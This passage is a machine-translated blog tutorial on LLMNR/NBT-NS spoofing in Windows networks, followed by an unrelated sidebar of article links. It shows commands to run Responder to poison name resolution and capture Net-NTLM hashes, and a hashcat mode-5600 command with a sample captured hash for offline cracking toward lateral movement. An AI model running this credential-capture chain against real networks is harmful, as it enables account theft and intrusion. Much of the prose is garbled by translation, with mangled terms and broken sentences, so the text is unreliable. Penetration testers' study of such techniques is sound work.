- Session Service( Session services ): Allow two computers to establish a connection , Allow e-mail to be transmitted across multiple packets , Provide error detection and recovery mechanism . By default TCP 139 port .
3. Net-NTLM Hash
Net-NTLM Hash And NTLM Hash Different .
NTLM Hash Refer to Windows Operating system Security Account Manager User password hash value saved in .NTLMHash It is usually kept in Windows Of SAM Documents or NTDS.DIT In the database , Used to authenticate users accessing resources .
Net-NTLM Hash It refers to passing through... In the network environment NTLM Hash value of Authentication . Challenge / Respond to... In validation “ Respond to ” It includes Net-NTLM Hash. Use Responder What you grab is usually Net-NTLM Hash. An attacker cannot use the hash value for hash delivery attacks , Only in use Hashcat After the tool obtains the plaintext, it carries out horizontal movement attack .
LLMNR and NetBIOS Spoofing attack analysis
Suppose that the target network DNS When the server is unable to provide service due to failure , Will return LLMNR and NBT-NS Perform computer name resolution . Use Responder Tools for penetration testing .
Responder It's listening. LLMNR and NBT-NS One of the tools of the protocol , Be able to grab all the in the network LLMNR and NBT-NS Request and respond , Get the initial account voucher .
Responder You can use the built-in SMB Authentication server 、MSSQL Authentication server 、HTTP Authentication server 、HTTPS Authentication server 、LDAP Authentication server 、DNS The server 、WPAD proxy server , as well as FTP、POP3、IMAP、SMTP Wait for the server , Collect credentials for computers in the target network , You can also use Multi-Relay Function to execute commands in the target system .
1. Download and run
Responder It's a utility model Python Write for poisoning LLMNR and NBT-NS A tool requested .Responder I won't support it Windows
Suppose we are connected to Windows Active Directory Environmental Science , When a device on the network tries to use LLMNR and NBT-NS(NetBIOS The name of the service ) When requesting to resolve the target machine ,Responder Will pretend to be the target machine .
When the victim machine attempts to log on to the attacker machine ,Responder You can get the information of the victim's machine user Net-NTLM Hash value .
git clone https://github.com/SpiderLabs/Responder.git
┌──(rootkali)-[/home/kali]
└─# responder -I eth0

2. Penetration test
In the use of Responder After analyzing the network, you can use SMB The protocol obtains the information about computers in the target network Net-NTLM Hash. If the user enters the wrong computer name in DNS The name query operation on the server will fail , The name resolution request will be returned , Use NBT-NS and LLMNR To analyze .
In the penetration test , Use Responder Enable the response request function ,Responuer It will automatically respond to the client's request and declare that it is the machine with the wrong computer name , Ran Shi tries to build SMB Connect . The client item sends its own Nt-NTeLM Hash Authentication , At this point, you will get the... Of the target machine Net-NTLM Hash

3. Use hashcat To crack
hashcat -m 5600 q::WIN7:524fa9048b91226c:A78B9944E2BCB793E02A78511A370527:01010000000000009AA13A40DDD9D60164D36B5FEDF5E086000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C000800300030000000000000000100000000200000EBE62023381C3BC8F579B7C0DC4B836449D20887CC0365A21217FB41FBB0F3040A001000000000000000000000000000000000000900180048005400540050002F0031002E0031002E0031002E0035000000000000000000 p.txt
边栏推荐
- Research on redis High Availability Mechanism
- Win11怎么设置让CPU性能全开?Win11CPU怎么设置高性能模式?
- Go operation SQLite code error
- LuChen technology was invited to join NVIDIA startup acceleration program
- Functions in setinterval cannot have parentheses
- 【问题解决】The connection to the server localhost:8080 was refused
- How do I reinstall the system? How to install win10 system with USB flash disk?
- Spark累加器和廣播變量
- OMX的初始化流程
- Record the problem location experience when an application is suddenly killed
猜你喜欢
年中了,准备了少量的自动化面试题,欢迎来自测
原神方石机关解密

Arduino融资3200万美元,进军企业市场

The data synchronization tool dataX has officially supported reading and writing tdengine
Big factories are not the only way to measure ability. The three years' experience of Shangcai's graduation

華為雲數據庫進階學習

Unexpected token u in JSON at position 0

Open source and innovation
![[Yugong series] June 2022 asp Basic introduction and use of cellreport reporting tool under net core](/img/18/1576cb7bdae5740828d1db5b283aee.png)
[Yugong series] June 2022 asp Basic introduction and use of cellreport reporting tool under net core

In JS, the regular expression verifies the hour and minute, and converts the input string to the corresponding hour and minute
随机推荐
数据同步工具 DataX 已经正式支持读写 TDengine
Win11笔记本省电模式怎么开启?Win11电脑节电模式打开方法
Typora收费?搭建VS Code MarkDown写作环境
Vmware tools still exist after normal uninstallation for many times. How to solve it
Computing power and intelligence of robot fog
Record the problem location experience when an application is suddenly killed
How to send SMS in groups? What are the reasons for the poor effect of SMS in groups?
Stop looking! The most complete data analysis strategy of the whole network is here
Typora charges? Build vs Code markdown writing environment
Clickhouse source code note 6: exploring the sorting of columnar storage systems
Win11怎么设置让CPU性能全开?Win11CPU怎么设置高性能模式?
Counter attack of flour dregs: MySQL 66 questions, 20000 words + 50 pictures
0 foundation a literature club low code development member management applet (6)
How to make a website? What should I pay attention to when making a website?
Web messaging and woker classification: talking about the cross thread and cross page communication of PostMessage
The cloud monitoring system hertzbeat V1.1.0 is released, and a command starts the monitoring journey!
取模软件 模拟显示验证取模数据正确性 逆向 把点阵数组bin文件转显示
App management platform app host
LuChen technology was invited to join NVIDIA startup acceleration program
Laravel文档阅读笔记-Laravel Str slug() Function Example